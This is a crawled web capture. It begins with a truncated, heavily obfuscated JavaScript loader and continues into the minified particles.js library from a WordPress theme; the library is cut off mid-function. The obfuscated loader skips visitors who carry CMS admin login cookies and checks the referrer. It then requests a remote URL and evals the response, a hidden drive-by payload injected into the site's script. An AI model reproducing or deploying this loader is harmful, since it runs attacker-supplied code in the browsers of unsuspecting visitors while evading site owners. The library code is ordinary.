M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.3
body_size: 29870
content:
function hexToRgb(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,a,t,i){return a+a+t+t+i+i});var a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return a?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}function clamp(e,a,t){return Math.min(Math.max(e,a),t)}function isInArray(e,a){return a.indexOf(e)>-1}var pJS=function(e,a){var t=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:t,w:t.offsetWidth,h:t.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var i=this.pJS;a&&Object.deepExtend(i,a),i.tmp.obj={size_value:i.particles.size.value,size_anim_speed:i.particles.size.anim.speed,move_speed:i.particles.move.speed,line_linked_distance:i.particles.line_linked.distance,line_linked_width:i.particles.line_linked.width,mode_grab_distance:i.interactivity.modes.grab.distance,mode_bubble_distance:i.interactivity.modes.bubble.distance,mode_bubble_size:i.interactivity.modes.bubble.size,mode_repulse_distance:i.interactivity.modes.repulse.distance},i.fn.retinaInit=function(){i.retina_detect&&window.devicePixelRatio>1?(i.canvas.pxratio=window.devicePixelRatio,i.tmp.retina=!0):(i.canvas.pxratio=1,i.tmp.retina=!1),i.canvas.w=i.canvas.el.offsetWidth*i.canvas.pxratio,i.canvas.h=i.canvas.el.offsetHeight*i.canvas.pxratio,i.particles.size.value=i.tmp.obj.size_value*i.canvas.pxratio,i.particles.size.anim.speed=i.tmp.obj.size_anim_speed*i.canvas.pxratio,i.particles.move.speed=i.tmp.obj.move_speed*i.canvas.pxratio,i.particles.line_linked.distance=i.tmp.obj.line_linked_distance*i.canvas.pxratio,i.interactivity.modes.grab.distance=i.tmp.obj.mode_grab_distance*i.canvas.pxratio,i.interactivity.modes.bubble.distance=i.tmp.obj.mode_bubble_distance*i.canvas.pxratio,i.particles.line_linked.width=i.tmp.obj.line_linked_width*i.canvas.pxratio,i.interactivity.modes.bubble.size=i.tmp.obj.mode_bubble_size*i.canvas.pxratio,i.interactivity.modes.repulse.distance=i.tmp.obj.mode_repulse_distance*i.canvas.pxratio},i.fn.canvasInit=function(){i.canvas.ctx=i.canvas.el.getContext("2d")},i.fn.canvasSize=function(){i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i&&i.interactivity.events.resize&&window.addEventListener("resize",function(){i.canvas.w=i.canvas.el.offsetWidth,i.canvas.h=i.canvas.el.offsetHeight,i.tmp.retina&&(i.canvas.w*=i.canvas.pxratio,i.canvas.h*=i.canvas.pxratio),i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i.particles.move.enable||(i.fn.particlesEmpty(),i.fn.particlesCreate(),i.fn.particlesDraw(),i.fn.vendors.densityAutoParticles()),i.fn.vendors.densityAutoParticles()})},i.fn.canvasPaint=function(){i.canvas.ctx.fillRect(0,0,i.canvas.w,i.canvas.h)},i.fn.canvasClear=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h)},i.fn.particle=function(e,a,t){if(this.radius=(i.particles.size.random?Math.random():1)*i.particles.size.value,i.particles.size.anim.enable&&(this.size_status=!1,this.vs=i.particles.size.anim.speed/100,i.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=t?t.x:Math.random()*i.canvas.w,this.y=t?t.y:Math.random()*i.canvas.h,this.x>i.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>i.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),i.particles.move.bounce&&i.fn.vendors.checkOverlap(this,t),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var n=e.value[Math.floor(Math.random()*i.particles.color.value.length)];this.color.rgb=hexToRgb(n)}else null!=e.value.r&&null!=e.value.g&&null!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),null!=e.value.h&&null!=e.value.s&&null!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(i.particles.opacity.random?Math.random():1)*i.particles.opacity.value,i.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=i.particles.opacity.anim.speed/100,i.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var s={};switch(i.particles.move.direction){case"top":s={x:0,y:-1};break;case"top-right":s={x:.5,y:-.5};break;case"right":s={x:1,y:-0};break;case"bottom-right":s={x:.5,y:.5};break;case"bottom":s={x:0,y:1};break;case"bottom-left":s={x:-.5,y:1};break;case"left":s={x:-1,y:0};break;case"top-left":s={x:-.5,y:-.5};break;default:s={x:0,y:0}}i.particles.move.straight?(this.vx=s.x,this.vy=s.y,i.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=s.x+Math.random()-.5,this.vy=s.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var r=i.particles.shape.type;if("object"==typeof r){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else this.shape=r;if("image"==this.shape){var o=i.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height},this.img.ratio||(this.img.ratio=1),"svg"==i.tmp.img_type&&null!=i.tmp.source_svg&&(i.fn.vendors.createSvgImg(this),i.tmp.pushing&&(this.img.loaded=!1))}},i.fn.particle.prototype.draw=function(){var e=this;if(null!=e.radius_bubble)var a=e.radius_bubble;else a=e.radius;if(null!=e.opacity_bubble)var t=e.opacity_bubble;else t=e.opacity;if(e.color.rgb)var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+t+")";else n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+t+")";switch(i.canvas.ctx.fillStyle=n,i.canvas.ctx.beginPath(),e.shape){case"circle":i.canvas.ctx.arc(e.x,e.y,a,0,2*Math.PI,!1);break;case"edge":i.canvas.ctx.rect(e.x-a,e.y-a,2*a,2*a);break;case"triangle":i.fn.vendors.drawShape(i.canvas.ctx,e.x-a,e.y+a/1.66,2*a,3,2);break;case"polygon":i.fn.vendors.drawShape(i.canvas.ctx,e.x-a/(i.particles.shape.polygon.nb_sides/3.5),e.y-a/.76,2.66*a/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,1);break;case"star":i.fn.vendors.drawShape(i.canvas.ctx,e.x-2*a/(i.particles.shape.polygon.nb_sides/4),e.y-a/1.52,2*a*2.66/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==i.tmp.img_type)var s=e.img.obj;else s=i.tmp.img_obj;s&&i.canvas.ctx.drawImage(s,e.x-a,e.y-a,2*a,2*a/e.img.ratio)}i.canvas.ctx.closePath(),i.particles.shape.stroke.width>0&&(i.canvas.ctx.strokeStyle=i.particles.shape.stroke.color,i.canvas.ctx.lineWidth=i.particles.shape.stroke.width,i.canvas.ctx.stroke()),i.canvas.ctx.fill()},i.fn.particlesCreate=function(){for(var e=0;e<i.particles.number.value;e++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value))},i.fn.particlesUpdate=function(){for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];if(i.particles.move.enable){var t=i.particles.move.speed/2;a.x+=a.vx*t,a.y+=a.vy*t}if(i.particles.opacity.anim.enable&&(1==a.opacity_status?(a.opacity>=i.particles.opacity.value&&(a.opacity_status=!1),a.opacity+=a.vo):(a.opacity<=i.particles.opacity.anim.opacity_min&&(a.opacity_status=!0),a.opacity-=a.vo),a.opacity<0&&(a.opacity=0)),i.particles.size.anim.enable&&(1==a.size_status?(a.radius>=i.particles.size.value&&(a.size_status=!1),a.radius+=a.vs):(a.radius<=i.particles.size.anim.size_min&&(a.size_status=!0),a.radius-=a.vs),a.radius<0&&(a.radius=0)),"bounce"==i.particles.move.out_mode)var n={x_left:a.radius,x_right:i.canvas.w,y_top:a.radius,y_bottom:i.canvas.h};else n={x_left:-a.radius,x_right:i.canvas.w+a.radius,y_top:-a.radius,y_bottom:i.canvas.h+a.radius};switch(a.x-a.radius>i.canvas.w?(a.x=n.x_left,a.y=Math.random()*i.canvas.h):a.x+a.radius<0&&(a.x=n.x_right,a.y=Math.random()*i.canvas.h),a.y-a.radius>i.canvas.h?(a.y=n.y_top,a.x=Math.random()*i.canvas.w):a.y+a.radius<0&&(a.y=n.y_bottom,a.x=Math.random()*i.canvas.w),i.particles.move.out_mode){case"bounce":a.x+a.radius>i.canvas.w?a.vx=-a.vx:a.x-a.radius<0&&(a.vx=-a.vx),a.y+a.radius>i.canvas.h?a.vy=-a.vy:a.y-a.radius<0&&(a.vy=-a.vy)}if(isInArray("grab",i.interactivity.events.onhover.mode)&&i.fn.modes.grabParticle(a),(isInArray("bubble",i.interactivity.events.onhover.mode)||isInArray("bubble",i.interactivity.events.onclick.mode))&&i.fn.modes.bubbleParticle(a),(isInArray("repulse",i.interactivity.events.onhover.mode)||isInArray("repulse",i.interactivity.events.onclick.mode))&&i.fn.modes.repulseParticle(a),i.particles.line_linked.enable||i.particles.move.attract.enable)for(var s=e+1;s<i.particles.array.length;s++){var r=i.particles.array[s];i.particles.line_linked.enable&&i.fn.interact.linkParticles(a,r),i.particles.move.attract.enable&&i.fn.interact.attractParticles(a,r),i.particles.move.bounce&&i.fn.interact.bounceParticles(a,r)}}},i.fn.particlesDraw=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h),i.fn.particlesUpdate();for(var e=0;e<i.particles.array.length;e++){i.particles.array[e].draw()}},i.fn.particlesEmpty=function(){i.particles.array=[]},i.fn.particlesRefresh=function(){cancelRequestAnimFrame(i.fn.checkAnimFrame),cancelRequestAnimFrame(i.fn.drawAnimFrame),i.tmp.source_svg=void 0,i.tmp.img_obj=void 0,i.tmp.count_svg=0,i.fn.particlesEmpty(),i.fn.canvasClear(),i.fn.vendors.start()},i.fn.interact.linkParticles=function(e,a){var t=e.x-a.x,n=e.y-a.y,s=Math.sqrt(t*t+n*n);if(s<=i.particles.line_linked.distance){var r=i.particles.line_linked.opacity-s/(1/i.particles.line_linked.opacity)/i.particles.line_linked.distance;if(r>0){var c=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(a.x,a.y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}},i.fn.interact.attractParticles=function(e,a){var t=e.x-a.x,n=e.y-a.y;if(Math.sqrt(t*t+n*n)<=i.particles.line_linked.distance){var s=t/(1e3*i.particles.move.attract.rotateX),r=n/(1e3*i.particles.move.attract.rotateY);e.vx-=s,e.vy-=r,a.vx+=s,a.vy+=r}},i.fn.interact.bounceParticles=function(e,a){var t=e.x-a.x,i=e.y-a.y,n=Math.sqrt(t*t+i*i);e.radius+a.radius>=n&&(e.vx=-e.vx,e.vy=-e.vy,a.vx=-a.vx,a.vy=-a.vy)},i.fn.modes.pushParticles=function(e,a){i.tmp.pushing=!0;for(var t=0;e>t;t++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value,{x:a?a.pos_x:Math.random()*i.canvas.w,y:a?a.pos_y:Math.random()*i.canvas.h})),t==e-1&&(i.particles.move.enable||i.fn.particlesDraw(),i.tmp.pushing=!1)},i.fn.modes.removeParticles=function(e){i.particles.array.splice(0,e),i.particles.move.enable||i.fn.particlesDraw()},i.fn.modes.bubbleParticle=function(e){function a(){e.opacity_bubble=e.opacity,e.radius_bubble=e.radius}function t(a,t,n,s,r){if(a!=t)if(i.tmp.bubble_duration_end){if(null!=n)o=a+(a-(s-p*(s-a)/i.interactivity.modes.bubble.duration)),"size"==r&&(e.radius_bubble=o),"opacity"==r&&(e.opacity_bubble=o)}else if(v<=i.interactivity.modes.bubble.distance){if(null!=n)var c=n;else c=s;if(c!=a){var o=s-p*(s-a)/i.interactivity.modes.bubble.duration;"size"==r&&(e.radius_bubble=o),"opacity"==r&&(e.opacity_bubble=o)}}else"size"==r&&(e.radius_bubble=void 0),"opacity"==r&&(e.opacity_bubble=void 0)}if(i.interactivity.events.onhover.enable&&isInArray("bubble",i.interactivity.events.onhover.mode)){var n=e.x-i.interactivity.mouse.pos_x,s=e.y-i.interactivity.mouse.pos_y,r=1-(v=Math.sqrt(n*n+s*s))/i.interactivity.modes.bubble.distance;if(v<=i.interactivity.modes.bubble.distance){if(r>=0&&"mousemove"==i.interactivity.status){if(i.interactivity.modes.bubble.size!=i.particles.size.value)if(i.interactivity.modes.bubble.size>i.particles.size.value){(o=e.radius+i.interactivity.modes.bubble.size*r)>=0&&(e.radius_bubble=o)}else{var c=e.radius-i.interactivity.modes.bubble.size,o=e.radius-c*r;e.radius_bubble=o>0?o:0}if(i.interactivity.modes.bubble.opacity!=i.particles.opacity.value)if(i.interactivity.modes.bubble.opacity>i.particles.opacity.value){(l=i.interactivity.modes.bubble.opacity*r)>e.opacity&&l<=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=l)}else{var l;(l=e.opacity-(i.particles.opacity.value-i.interactivity.modes.bubble.opacity)*r)<e.opacity&&l>=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=l)}}}else a();"mouseleave"==i.interactivity.status&&a()}else if(i.interactivity.events.onclick.enable&&isInArray("bubble",i.interactivity.events.onclick.mode)){if(i.tmp.bubble_clicking){n=e.x-i.interactivity.mouse.click_pos_x,s=e.y-i.interactivity.mouse.click_pos_y;var v=Math.sqrt(n*n+s*s),p=((new Date).getTime()-i.interactivity.mouse.click_time)/1e3;p>i.interactivity.modes.bubble.duration&&(i.tmp.bubble_duration_end=!0),p>2*i.interactivity.modes.bubble.duration&&(i.tmp.bubble_clicking=!1,i.tmp.bubble_duration_end=!1)}i.tmp.bubble_clicking&&(t(i.interactivity.modes.bubble.size,i.particles.size.value,e.radius_bubble,e.radius,"size"),t(i.interactivity.modes.bubble.opacity,i.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity"))}},i.fn.modes.repulseParticle=function(e){if(i.interactivity.events.onhover.enable&&isInArray("repulse",i.interactivity.events.onhover.mode)&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(a*a+t*t),s={x:a/n,y:t/n},r=clamp(1/(o=i.interactivity.modes.repulse.distance)*(-1*Math.pow(n/o,2)+1)*o*100,0,50),c={x:e.x+s.x*r,y:e.y+s.y*r};"bounce"==i.particles.move.out_mode?(c.x-e.radius>0&&c.x+e.radius<i.canvas.w&&(e.x=c.x),c.y-e.radius>0&&c.y+e.radius<i.canvas.h&&(e.y=c.y)):(e.x=c.x,e.y=c.y)}else if(i.interactivity.events.onclick.enable&&isInArray("repulse",i.interactivity.events.onclick.mode))if(i.tmp.repulse_finish||(i.tmp.repulse_count++,i.tmp.repulse_count==i.particles.array.length&&(i.tmp.repulse_finish=!0)),i.tmp.repulse_clicking){var o=Math.pow(i.interactivity.modes.repulse.distance/6,3),l=i.interactivity.mouse.click_pos_x-e.x,v=i.interactivity.mouse.click_pos_y-e.y,p=l*l+v*v,d=-o/p*1;o>=p&&function(){var a=Math.atan2(v,l);if(e.vx=d*Math.cos(a),e.vy=d*Math.sin(a),"bounce"==i.particles.move.out_mode){var t={x:e.x+e.vx,y:e.y+e.vy};t.x+e.radius>i.canvas.w?e.vx=-e.vx:t.x-e.radius<0&&(e.vx=-e.vx),t.y+e.radius>i.canvas.h?e.vy=-e.vy:t.y-e.radius<0&&(e.vy=-e.vy)}}()}else 0==i.tmp.repulse_clicking&&(e.vx=e.vx_i,e.vy=e.vy_i)},i.fn.modes.grabParticle=function(e){if(i.interactivity.events.onhover.enable&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(a*a+t*t);if(n<=i.interactivity.modes.grab.distance){var s=i.interactivity.modes.grab.line_linked.opacity-n/(1/i.interactivity.modes.grab.line_linked.opacity)/i.interactivity.modes.grab.distance;if(s>0){var r=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+s+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x,i.interactivity.mouse.pos_y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}}},i.fn.vendors.eventsListeners=function(){"window"==i.interactivity.detect_on?i.interactivity.el=window:i.interactivity.el=i.canvas.el,(i.interactivity.events.onhover.enable||i.interactivity.events.onclick.enable)&&(i.interactivity.el.addEventListener("mousemove",function(e){if(i.interactivity.el==window)var a=e.clientX,t=e.clientY;else a=e.offsetX||e.clientX,t=e.offsetY||e.clientY;i.interactivity.mouse.pos_x=a,i.interactivity.mouse.pos_y=t,i.tmp.retina&&(i.interactivity.mouse.pos_x*=i.canvas.pxratio,i.interactivity.mouse.pos_y*=i.canvas.pxratio),i.interactivity.status="mousemove"}),i.interactivity.el.addEventListener("mouseleave",function(e){i.interactivity.mouse.pos_x=null,i.interactivity.mouse.pos_y=null,i.interactivity.status="mouseleave"})),i.interactivity.events.onclick.enable&&i.interactivity.el.addEventListener("click",function(){if(i.interactivity.mouse.click_pos_x=i.interactivity.mouse.pos_x,i.interactivity.mouse.click_pos_y=i.interactivity.mouse.pos_y,i.interactivity.mouse.click_time=(new Date).getTime(),i.interactivity.events.onclick.enable)switch(i.interactivity.events.onclick.mode){case"push":i.particles.move.enable?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):1==i.interactivity.modes.push.particles_nb?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):i.interactivity.modes.push.particles_nb>1&&i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);break;case"remove":i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);break;case"bubble":i.tmp.bubble_clicking=!0;break;case"repulse":i.tmp.repulse_clicking=!0,i.tmp.repulse_count=0,i.tmp.repulse_finish=!1,setTimeout(function(){i.tmp.repulse_clicking=!1},1e3*i.interactivity.modes.repulse.duration)}})},i.fn.vendors.densityAutoParticles=function(){if(i.particles.number.density.enable){var e=i.canvas.el.width*i.canvas.el.height/1e3;i.tmp.retina&&(e/=2*i.canvas.pxratio);var a=e*i.particles.number.value/i.particles.number.density.value_area,t=i.particles.array.length-a;0>t?i.fn.modes.pushParticles(Math.abs(t)):i.fn.modes.removeParticles(t)}},i.fn.vendors.checkOverlap=function(e,a){for(var t=0;t<i.particles.array.length;t++){var n=i.particles.array[t],s=e.x-n.x,r=e.y-n.y;Math.sqrt(s*s+r*r)<=e.radius+n.radius&&(e.x=a?a.x:Math.random()*i.canvas.w,e.y=a?a.y:Math.random()*i.canvas.h,i.fn.vendors.checkOverlap(e))}},i.fn.vendors.createSvgImg=function(e){var a=i.tmp.source_svg.replace(/#([0-9A-F]{3,6})/gi,function(a,t,i,n){if(e.color.rgb)var s="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")";else s="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")";return s}),t=new Blob([a],{type:"image/svg+xml;charset=utf-8"}),n=window.URL||window.webkitURL||window,s=n.createObjectURL(t),r=new Image;r.addEventListener("load",function(){e.img.obj=r,e.img.loaded=!0,n.revokeObjectURL(s),i.tmp.count_svg++}),r.src=s},i.fn.vendors.destroypJS=function(){cancelAnimationFrame(i.fn.drawAnimFrame),t.remove(),pJSDom=null},i.fn.vendors.drawShape=function(e,a,t,i,n,s){var 